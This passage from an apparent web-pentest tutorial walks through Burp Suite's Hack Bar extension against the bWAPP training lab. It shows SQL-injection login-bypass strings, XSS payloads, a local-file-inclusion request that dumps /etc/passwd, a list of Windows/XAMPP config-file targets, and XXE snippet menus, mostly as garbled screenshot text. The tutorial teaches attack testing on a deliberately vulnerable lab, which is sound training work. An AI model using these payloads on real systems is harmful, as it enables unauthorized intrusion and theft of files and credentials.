

However, the SQLi Login Bypass contains a number of other dictionaries sets too, you can explore any of them if the payload within a specific dictionary is not working.

| Burp Project | Send to Intruder Ctrl-I |                     |         |                 |          |                |  |  |  |  |  |  |
|--------------|-------------------------|---------------------|---------|-----------------|----------|----------------|--|--|--|--|--|--|
| Dashboard    | Send to Repeater Ctrl-R | Repeater Sequencer  | Decode  | r Comparer      | Extender | Project optior |  |  |  |  |  |  |
| 5 × 6 ×      | Send to Sequencer       |                     |         |                 |          |                |  |  |  |  |  |  |
| Send         | Send to Comparer        |                     |         |                 |          |                |  |  |  |  |  |  |
|              | Send to Decoder         |                     |         |                 |          |                |  |  |  |  |  |  |
| Request      | Request in browser >    | Response            |         |                 |          |                |  |  |  |  |  |  |
| Deaths David | Hack Bar >              | SQL Injection >     |         |                 |          |                |  |  |  |  |  |  |
| Pretty Raw   | Engagement tools >      | Error Based SQLi >  |         |                 |          |                |  |  |  |  |  |  |
|              | Change request method   | SQLi Login Bypass 🗦 | Set1 >  |                 |          |                |  |  |  |  |  |  |
|              | Change body encoding    | XSS >               | Set 2 > |                 |          |                |  |  |  |  |  |  |
|              | Copy URL                | LFI >               | Set 3 > |                 |          |                |  |  |  |  |  |  |
|              | Copy as curl command    | XXE Snippets >      | Set 4 > |                 |          |                |  |  |  |  |  |  |
|              | Copy to file            | Web Shells >        | Set 5 🖒 | admin' or '1'=  | '1       |                |  |  |  |  |  |  |
|              | Paste from file         | Reverse Shell >     |         | admin' or '1'=  | '1'      |                |  |  |  |  |  |  |
|              | Save item               |                     |         | admin' or '1'=  | '1'#     | h l            |  |  |  |  |  |  |
|              | Save entire history     |                     |         | admin' or '1'=  | '1'/*    |                |  |  |  |  |  |  |
|              | Paste URL as request    |                     |         | admin'or 1=1    | or''='   |                |  |  |  |  |  |  |
|              | Add to site map         |                     |         | admin') or ('1' | ='1      |                |  |  |  |  |  |  |
|              | Convert selection >     |                     |         | admin') or ('1' | ='1'/*   |                |  |  |  |  |  |  |



### **Cross-Site Scripting**

**C**ross-**S**ite **S**cripting or **XSS** is a client-side code injection attack where malicious scripts are injected into trusted websites and are triggered when the user visits the specific suffering web-page. You can learn more about it from <u>here</u>.

During an XSS exploitation, we majorly try to **inject payloads manually** at the injection points. But this manual exploitation sometimes didn't work due to typing error or blacklist implementation. Thereby in order to save our time and hit the vulnerability manually let's use our Hack Bar.

Open the target IP in the browser and login inside bWAPP as a **bee: bug**, further set the **"Choose Your Bug"** option to **"XSS – Stored"** and fire up the **hack button.** 

| C 🛈 🛛  | 🗊 🔏 192.168.0 | .8/bWAPP/xss_ | stored_1.php |    | <b>I</b> | ⊻ 🦉 |
|--------|---------------|---------------|--------------|----|----------|-----|
| / ×    | (55 - 5       | stored        | (Blog) /     |    |          |     |
| Ignite | mit Add:      | Show all:     | Delete:      |    |          |     |
| #      | Owner         | Date          |              | En | try      |     |
|        |               |               |              |    |          |     |

Before hitting the submit button, turn your burpsuite monitor and capture the ongoing HTTP Request. As soon as you got that, simply share it with the repeater for the manipulation part.

| Burp Project Intruder Repeater Window H                                                 | Send to Intruder Ctrl-I               |
|-----------------------------------------------------------------------------------------|---------------------------------------|
| Dashboard Target Proxy Intruder                                                         | Send to Repeater Ctrl-R r Compar      |
| Intercept HTTP history WebSockets histo                                                 | Send to Sequencer                     |
| 🖉 Request to http://192.168.0.8:80                                                      | Send to Comparer                      |
| Forward Drop Intercept                                                                  | Send to Decoder 11.1.1                |
| Deaths Davy In Actions by                                                               | Request in browser >                  |
| Pretty Raw in Actions V                                                                 | Hack Bar >                            |
| <pre>2 POST /bWAPP/xss_stored_1.php HTP/1.<br/>2 Host: 192.168.0.8</pre>                | Engagement tools >                    |
| 3 User-Agent: Mozilla/5.0 (X11; Linux                                                   | Change request method Firefox/78      |
| <pre>4 Accept: text/ntml,application/xntml+<br/>5 Accept-Language: en-US.en:g=0.5</pre> | Change body encoding /webp , * /* ; ( |
| 6 Accept-Encoding: gzip, deflate                                                        | Copy URL                              |
| 7 Content-Type: application/x-www-form<br>8 Content-Length: 48                          | Copy as curl command                  |
| 9 Origin: http://192.168.0.8                                                            | Copy to file                          |
| 10 Connection: close<br>11 Referer: http://192.168.0.8/bWAPP/xs                         | Paste from file                       |
| 12 Cookie: PHPSESSID=10c8798f60e399c05a                                                 | Save item 0                           |
| 13 Upgrade-Insecure-Requests: 1<br>14                                                   | Don't intercept requests >            |
| 15 entry Ignite+Technologies blog=submi                                                 | Do intercept >                        |
|                                                                                         |                                       |
|                                                                                         | URL-encode as you type                |



Time to go with the Hack Bar. Over at the Injection point, select it, and then navigate to Hack Bar -> XSS -> Basic -> <script>alert('XSS')</script>

| 5 × 6 × 7 ×          | ,<br>Send to Sequencer |  |                   |      |          |  |                                                   |  |  |  |  |  |  |
|----------------------|------------------------|--|-------------------|------|----------|--|---------------------------------------------------|--|--|--|--|--|--|
| Send Cancel          | Send to Comparer       |  |                   |      |          |  | Target: http:                                     |  |  |  |  |  |  |
|                      | Send to Decoder        |  |                   |      |          |  |                                                   |  |  |  |  |  |  |
| Request              | Request in browser     |  |                   | - 54 | Response |  |                                                   |  |  |  |  |  |  |
|                      | Hack Bar               |  | SQL Injection     | >    | coponise |  |                                                   |  |  |  |  |  |  |
| Pretty Raw \n Actio  | Engagement tools       |  | Error Based SQLi  |      | etty Raw |  | r In Actions V                                    |  |  |  |  |  |  |
| 1 POST /bWAPP/xss_st | Change request method  |  | SQLi Login Bypass |      |          |  |                                                   |  |  |  |  |  |  |
| 3 User-Agent: Mozill | Change body encoding   |  | XSS               |      | Basic    |  | <script>alert('XSS')</script>                     |  |  |  |  |  |  |
| Gecko/20100101 Fir   | CopyURL                |  | LFI               |      |          |  | <scr<script>ipt&gt;alert('XSS')</scr<script> ipt> |  |  |  |  |  |  |
| text/html,applicat   | Copy as curl command   |  | XXE Snippets      |      | svg      |  | "> <script>alert('XSS')</script>                  |  |  |  |  |  |  |
| bp,*/*;q=0.8         | Copy to file           |  | Web Shells        |      | html5    |  | "> <script></script>                              |  |  |  |  |  |  |

Once the payload gets injected up, hit the Send button and analyse the Response.

| Send Cancel <   v >   v                                                                                                    |                        |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------|--|--|--|--|--|--|--|
| Request Pretty Raw In Actions ~                                                                                                    | Response               |  |  |  |  |  |  |  |
| <pre>1 POST /bWAPP/xss_stored_1.php HTTP/1.1<br/>2 Host: 192.168.0.8<br/>3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)<br/>Gecko/20100101 Firefox/78.0<br/>4 Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.9,<br/>image/webp,*/*;q=0.8<br/>5 Accept-Language: en-US,en;q=0.5<br/>6 Accept-Encoding: gzip, deflate<br/>7 Content-Type: application/x-www-form-urlencoded<br/>8 Content-Length: 58<br/>9 Origin: http://192.168.0.8<br/>10 Connection: close<br/>11 Referer: http://192.168.0.8/bWAPP/xss_stored_1.php<br/>12 Cookie: PHPSESSID=10c8798f60e399c05ac99acbbdlf0f9e;<br/>security_level=0<br/>13 Upgrade-Insecure-Requests: 1<br/>14<br/>15 entry=<script>alert('XSS')</script>&amp;blog=submit&amp;<br/>entry_add=</pre> | <pre>129 130 131</pre> |  |  |  |  |  |  |  |



From the above image, you can see that our script has been embedded over into the webpage HTML content. Let's check the same in the browser.

| × 🖬 🛛      | 🛡 🔏 192.168.0.8/ | /bWAPP/xss_stored_1.php |                |
|------------|------------------|-------------------------|----------------|
| b'<br>an a | WAF<br>extrem    |                         |                |
| gs Cł      | nange Passw      | ОК                      | rity Level 🛛 🕅 |
| / >        | (SS - St         | ored (Blog) /           |                |

### And there is a **Pop-up !!**

Similar to the SQL section, specific sets of dictionaries are also here. You can explore them according to your need.

| Burp Proj | Send to Intruder       | Ctrl-I | Help              |        |          |      |       |              |                   |                    |                    |
|-----------|------------------------|--------|-------------------|--------|----------|------|-------|--------------|-------------------|--------------------|--------------------|
| Dashboarc | Send to Repeater       | Ctrl-R | Repeater Se       | equenc | cer De   | code | r Co  | omparer      | Extender          | Project options    | User options       |
| 5 ×       | Send to Sequencer      |        |                   |        |          |      |       |              |                   |                    |                    |
| Send      | Send to Comparer       |        |                   |        |          |      |       |              |                   |                    | Target: Not specif |
|           | Send to Decoder        |        |                   |        |          |      |       |              |                   |                    |                    |
| Request   | Request in browser     |        |                   |        |          |      |       |              |                   |                    |                    |
| Deather   | Hack Bar               |        | SQL Injection     |        |          |      | David |              |                   |                    |                    |
| Pretty Ra | Engagement tools       |        | Error Based SQLi  |        |          |      | y Raw |              | \n Actions        |                    |                    |
|           | Change request method  |        | SQLi Login Bypass |        |          |      |       |              |                   |                    |                    |
|           | Change body encoding   |        | XSS               |        | Basic    |      |       |              |                   |                    |                    |
|           | Copy URL               |        | LFI               | >      | img      |      |       | src=x onern  | or=alert('XSS');  |                    |                    |
|           | Copy as curl command   |        | XXE Snippets      |        | svg      |      |       | src=x onern  | or=alert('XSS')/  |                    |                    |
|           | Copy to file           |        | Web Shells        |        | html5    |      |       | src=x onern  | or=alert(String.  | fromCharCode(88,   | 83,83));>          |
|           | Paste from file        |        | Reverse Shell     |        | meta tag |      |       | src=x oneor  | errorrror=alert   | (String.fromCharCo | ode(88,83,83));>   |
|           | Save item              |        |                   |        |          |      |       | src=x:alert( | alt) onerror=eva  | l(src) alt=xss>    |                    |
|           | Save entire history    |        |                   |        |          |      |       | mg src=x one | error=alert('XSS  |                    |                    |
|           | Paste URL as request   |        |                   |        |          |      |       | mg src=x one | error=alert(Strin | g.fromCharCode(8   | 8,83,83));>        |
|           | Add to site map        |        |                   |        |          |      |       |              |                   |                    |                    |
|           |                        |        |                   |        |          |      |       |              |                   |                    |                    |
|           | URL-encode as you type |        |                   |        |          |      |       |              |                   |                    |                    |



### **Local File Inclusion**

Local file inclusion is the vulnerability where the attacker tries to trick the web-application by including and calling the files that are already present locally into the server. This File Inclusion vulnerability is totally dependent on the type of injection point it carries up.

So, let's exploit its injection points with the Burpsuite's Hackbar.

Back into bWAPP switch to the **Remote & Local File Inclusion** vulnerability, and then opt **"English"** from the drop-down list and hit the **Go** button with the **Proxy service enabled.** 

| G   | ŵ    | • [ | D    | 8    | 192   | .168 | .0.8/  | bWA | APP/r | lfi.ph | ip 🗧 | 4 | _ | 1<br> |   |     |       |     |     |    | •••• | $\overline{\mathbf{A}}$ |    | Burp |
|-----|------|-----|------|------|-------|------|--------|-----|-------|--------|------|---|---|-------|---|-----|-------|-----|-----|----|------|-------------------------|----|------|
| ıgs |      | С   | har  | nge  | Pas   | sw   | ord    |     | Cre   | eate   | Use  | r |   | Set   | 5 | ecı | urity | , L | eve | 1  | Re   | eset                    |    | C    |
|     | 1    | F   | 20   | er   | nc    | ote  | e .    | &   | L     | .00    | ca   | ۱ | F | File  | : | n   |       | 19  | Sic | on | (F   | 2F                      | =1 | 1    |
|     | Sele | ect | a la | angu | lage: | E    | nglisł | 1   | •     | 6      | io ◄ | - | _ |       |   |     |       |     |     |    |      |                         |    |      |
|     |      |     |      |      |       |      |        |     |       |        |      |   |   |       |   |     |       |     |     |    |      |                         |    |      |

Once the request got captured by the burpsuite simply share it with the **Repeater.** 

| D        | ashboard                         | Target                 | Proxy                  | Intruder             | Repeater  | Sequencer              | Decoder |  |  |  |  |  |
|----------|----------------------------------|------------------------|------------------------|----------------------|-----------|------------------------|---------|--|--|--|--|--|
| Ir       | ntercept                         | HTTP histor            |                        |                      |           |                        |         |  |  |  |  |  |
| Ø        | Request to http://192.168.0.8:80 |                        |                        |                      |           |                        |         |  |  |  |  |  |
|          | Forward                          |                        | Drop                   | Intercept is         | on        | Scan                   |         |  |  |  |  |  |
|          | ottu Dour                        | Actio                  | ne vi                  |                      |           | Do passive sca         | n       |  |  |  |  |  |
|          | ort daw                          |                        | n han ta a ta a        | Do active scan       |           |                        |         |  |  |  |  |  |
| 1<br>2   | Host: 192                        | 2.168.0.8              | Send to Intruder       |                      |           |                        |         |  |  |  |  |  |
| 3        | User-Ager                        | nt: Mozill             | a/5.0 (X)              | ll; Linux x          | 86_64; rv | Send to Repeater 🛛 🛶 🛶 |         |  |  |  |  |  |
| 4<br>5   | Accept: 1<br>Accept-La           | anduade: e             | applicati<br>n-US.en:o | lon∕xntml+x<br>1=0.5 | mı,appııc | Send to Sequer         | ncer    |  |  |  |  |  |
| 6        | Accept-Er                        | ncoding: g             | zip, defl              | late                 |           | Send to Compa          | arer    |  |  |  |  |  |
| 7        | Connection<br>Referer:           | on: close<br>http://19 | 2.168.0.8              | 3/bWAPP/rlf          | i.php     | Send to Decod          | er      |  |  |  |  |  |
| 9        | Cookie: F                        | PHPSESSID=             | 99acbbdlf              | Request in bro       | wser      |                        |         |  |  |  |  |  |
| 10<br>11 | Upgrade-1                        | Insecure-R             | equests:               | 1                    |           | Hack Bar               |         |  |  |  |  |  |
| 12       |                                  |                        | Engagement t           | ools                 |           |                        |         |  |  |  |  |  |



And I hope you know the next step. Navigate to Hack Bar -> LFI -> Simple Check -> /etc/passwd



As soon as we hit the "Send" button, we got our output listed over at the right panel.

| 5 × 6 × 7 × 8 ×                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Send Cancel <   * >   *                                                                                                    | Target: http://192.168.0.8                                                                                                    |
| Request                                                                                                    | Response 🔳 🔳                                                                                                    |
| Pretty Raw In Actions V                                                                                                    | Pretty Raw Render \n Actions ∽                                                                                                    |
| <pre>1 GET /bWAPP/rlfi.php?language=/etc/passwd&amp;action=go HTTP/1 2 Host: 192.168.0.8 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 4 hostst</pre>                                                                                                    | 1 79<br>80<br>81<br>82<br>82<br>82<br>82<br>82<br>82<br>82<br>84<br>84<br>85<br>                                                                                                    |
| <pre>4 Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.9,imag<br/>webp,*/*;q=0.8<br/>5 Accept-Language: en-US,en;q=0.5<br/>6 Accept-Encoding: gzip, deflate<br/>7 Connection: close<br/>8 Referer: http://192.168.0.8/bWAPP/rlfi.php<br/>9 Cookie: PHPSESSID=10c8798f60e399c05ac99acbbd1f0f9e;<br/>security_levelo.<br/>9 Ubmrade_Tneecure.Baguagets; l</pre> | <pre>83 root:x:0:0:root:/root:/bln/bash<br/>daemon:x:l:l:daemon:/usr/sbin:/bin/sh<br/>85 bin:x:2:2:bin:/bin:/bin/sh<br/>86 sys:x:3:3:sys:/dev:/bin/sh<br/>87 sync:x:4:65534:sync:/bin:/bin/sync<br/>88 games:x:5:60:games:/usr/games:/bin/sh<br/>89 man:x:6:12:man:/var/cache/man:/bin/sh<br/>90 lp:x:7:7:lp:/var/spool/lpd:/bin/sh<br/>91 mail:x:8:8:mail:/var/mail:/bin/sh<br/>92 news:x:0:0:papes:/uar/capol/news:/bin/sh</pre>                         |
| 10 opgrade-insecure-Requests: 1<br>11<br>12                                                                                                    | <pre>92 news:x:9:9:news:/var/spool/news:/bin/sh<br/>93 uucp:x:10:10:uucp:/var/spool/nucp:/bin/sh<br/>94 proxy:x:13:13:proxy:/bin:/bin/sh<br/>95 www-data:x:33:33:www-data:/var/www:/bin/sh<br/>96 backup:x:34:34:backup:/var/backups:/bin/sh<br/>97 list:x:38:38:Mailing List Manager:/var/list:/bin/sh<br/>98 irc:x:39:39:ircd:/var/run/ircd:/bin/sh<br/>99 gnats:x:41:41:Gnats Bug-Reporting System (admin):/v<br/>100 pabdw::/opap.istent./bin/sh</pre> |



However, the payloads for this file Inclusion vulnerabilities varies with the operating systems, thus the Hack Bar offers a number of payloads for **Linux and Windows**. It even carries some for the Path Traversal vulnerability.

| Burp Suite Pro                                                 |                          | ject - licensed to Hacking Articles                                                                                                    | C:\WINDOWS\ph                       |
|----------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|
| Burp Project Intruder Repeater Window He                       | Send to Intruder Ctrl-I  |                                                                                                    | C:\WINDOWS\Sy                       |
| Dashboard Target Proxy Intruder                                | Send to Repeater Ctrl-R  | Jer Comparer Extender Project                                                                                                    | <ul> <li>C:\WINNT\php.ir</li> </ul> |
| 5× 6× 7× 8×                                                    | Send to Sequencer        |                                                                                                    | C:\xampp\phpMy                      |
|                                                                | Send to Comparer         |                                                                                                    | C:\xampp\phpMy                      |
|                                                                |                          |                                                                                                    | C:\xampp\phpmy;                     |
| Paguast                                                        | Show response in browser | spopso                                                                                                    | C:\xampp\apache                     |
| Request                                                        | Request in browser       | shouse                                                                                                    |                                     |
| Pretty Raw In Actions V                                        | Hack Bar 2               | SQL Injection >                                                                                                    | C:\xampp\php\ph                     |
| 1 GET /bWAPP/rlfi.php?language=/etc/pas<br>2 Host: 192 168 0 8 | Engagement tools         | Error Based SQLi > 2020 07:38:08 G                                                                                                    | C:\xampp\phpMy                      |
| 3 User-Agent: Mozilla/5.0 (X11; Linux x                        | Change request method    | SQLiLogin Bypass > 8 (Ubuntu) DAV                                                                                                    |                                     |
| Gecko/20100101 Firefox/78.0                                    | Change body encoding     | xss > 5.2.4-2ubuntu5                                                                                                    | C:\xampp\tomcat                     |
| text/html,application/xhtml+xml,appli                          | Copy URL                 | LFI > Simple Check                                                                                                    | C:\xampp\sendma                     |
| webp,*/*;q=0.8                                                 | Copy as curl command     | XXE Snippets > Path Traversal                                                                                                    | C:\xampp\webali;                    |
| 6 Accept-Encoding: gzip, deflate                               | Copy to file             | Web Shells > Wrapper                                                                                                    | C:\xampp\webday                     |
| 7 Connection: close                                            |                          | Reverse Shell > /proc                                                                                                    | C:\xampp\apache                     |
| 9 Cookie: PHPSESSID=10c8798f60e399c05ac                        |                          | <pre><!DOCTYPE html>     LogFiles :</pre>                                                                                                    | C:\xampp\apache                     |
| security_level=0                                               | Save entire history      | <html> Windows File</html>                                                                                                    | C:\xampp\FileZill                   |
| 10 Upgrade-Insecure-Requests: 1                                | Paste URL as request     | <head></head>                                                                                                    | C:\xampp\FileZill                   |
| 12                                                             | Add to site map          |                                                                                                    | C:\xampp\FileZill                   |
|                                                                | Convert selection        | <pre><meta http-equiv="Content-Type&lt;br&gt;&gt;&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;e C:\xampp\Mercur&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;URL-encode as you type&lt;/td&gt;&lt;td&gt;&lt;!&lt;link rel=" stylesheet"="" td="" ty<=""/><td>p C:\xampp\Mercur</td></pre> | p C:\xampp\Mercur                   |
|                                                                | Cut Ctrl-X               | <pre><li><li><li><li><li><li><li><li><li><li< td=""><td>C:\xampp\mysql\r</td></li<></li></li></li></li></li></li></li></li></li></pre>                                                                                                    | C:\xampp\mysql\r                    |
|                                                                |                          |                                                                                                    | C:\xampp\sendma                     |

EWINDOWSISystem 32/ConfigISAM EWINDT\php.ini EXampp\phpMyAdmin\config.inc EXampp\phpMyAdmin\phpinfo.php EXampp\phpMyAdmin\config.inc.php EXampp\phpMarcuryMail\mercury.ini EXampp\phphphp.ini EXampp\phphphp.ini EXampp\phpMyAdmin\config.inc.php EXampp\phpMyAdmin\config.inc.php EXampp\phpMyAdmin\config.inc.php EXampp\phpMyAdmin\config.inc.php EXampp\phpMyAdmin\config.inc.php EXampp\phpMyAdmin\config.inc.php EXampp\phpMyAdmin\config.inc.php EXampp\phpMyAdmin\config.inc.php EXampp\phpMyAdmin\config.inc.php EXampp\phpMyAdmin\config.inc.php EXampp\phomcat\confiweb.xml EXampp\sendmail\sendmail.ini EXampp\webdav\webdav.txt EXampp\webdav\webdav.txt EXampp\FileZillaFTP\Logs EXampp\FileZillaFTP\Logs EXampp\FileZillaFTP\Logs\access.log EXampp\MercuryMail\LOGS\access.log EXampp\MercuryMail\LOGS\access.log



## **XXE Injection**

**X**ML e**X**ternal Entity (**XXE**) attacks are the most common in today's era, as almost every application carries up XML inputs and parse them. Such XML attacks are possible as the input contains a reference to an external entity which is thus processed by a weakly configured XML parser. In order to learn more about it, check our <u>previous article</u>.

To exploit the XXE vulnerable applications, we need to type down the payloads. And yes we're a bit lazy to type the things down, thereby for this vulnerability too, hackbar is also having some great payloads. Let's check them out.

This time switch to the XML External Entity Attacks web-page and push the "Any bugs?" button with the proxy service ON.

| G   | <b>ŵ</b> (      | ) 🔏 192          | 2.168.0.8/bW      | /APP/xxe-1.php | ).       |              |      | `    | Ł 🖤  |
|-----|-----------------|------------------|-------------------|----------------|----------|--------------|------|------|------|
|     | an e            | extre            | emely l           | Set your       | Security | Current: l   | ow   |      |      |
| ıgs | Cha             | ange Pa          | ssword            | Create Use     | er Se    | t Security L | evel | Rese | et C |
|     | / X<br>Reset yo | ML<br>our secret | Exte<br>to Any bu | rnal E         | ntity    | Attac        | ks   | (x)  | Æ)   |

And our burpsuite did its work, the **request has been captured** again. Now, it's our turn to follow the next.

Share the captured request with the **Repeater** and hit right right-click just above the XML code and select **Hack Bar -> XXE Snippets -> XXE 1** 

| Das                  | shboard Target                                                                              | Send to Repeater                            | Ctrl-R | Sequencer Deco                        | der (      | Comparer                 | Extende            |
|----------------------|---------------------------------------------------------------------------------------------|---------------------------------------------|--------|---------------------------------------|------------|--------------------------|--------------------|
|                      | Send Cancel                                                                                 | Send to Comparer                            |        |                                       |            |                          |                    |
| Rea                  | uest                                                                                        | Request in browser                          |        | D/                                    | renonse    |                          |                    |
| Pret                 | ty Raw \n Actions                                                                           | Hack Bar                                    | >      | SQL Injection                         | > Raw      |                          | \n Act             |
| 1 P0<br>2 H0         | OST /bWAPP/xxe-2.ph<br>ost: 192.168.0.8                                                     | Engagement tools<br>Change request method   | >      | Error Based SQLi<br>SQLi Login Bypass |            |                          |                    |
| 3 Us<br>4 Ac<br>5 Ac | 3 User-Agent: Mozilla/<br>4 Accept: */*<br>5 Accept-Language: en-<br>6 Accept-Encoding: gzi | Change body encoding<br>Copy URL            |        | XSS<br>LFI                            |            |                          |                    |
| 6 A0                 |                                                                                             | Copy as curl command                        |        | XXE Snippets                          | > В        | asic Test                |                    |
| 8 Co<br>9 Oi         | ontent-Length: 59<br>rigin: http://192.1                                                    | Copy to file<br>Paste from file             |        | Web Shells<br>Reverse Shell           | > x<br>> x | XE1                      |                    |
| 10 Co<br>11 Re       | onnection: close<br>eferer: http://192.                                                     | Save item                                   |        |                                       | ×          | XE 3                     |                    |
| 12 Co                | 12 Cookie: PHPSESSID=10                                                                     | Save entire history<br>Paste URL as request |        | e; security_                          |            | hp wrapper<br>hp wrapper | in XXE<br>in XXE 2 |
| 14                   | <login></login>                                                                             | Add to site map                             |        |                                       |            |                          |                    |
|                      | bee<br><br><secret></secret>                                                                | Convert selection<br>URL-encode as you type |        |                                       |            |                          |                    |
| Any bugs?<br><br>    |                                                                                             |                                             |        |                                       |            |                          |                    |



As the payload got injected, replace **bee** with the entity name (file) as **"&file; ",** and then fire the **Send** button. And within a few seconds, we got the password file over at our right eye.

| Send Cancel                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request<br>Pretty Raw \n Actions ∨                                                                                                    | Response<br>Pretty Raw Render \n Actions ∨                                                                                                    |
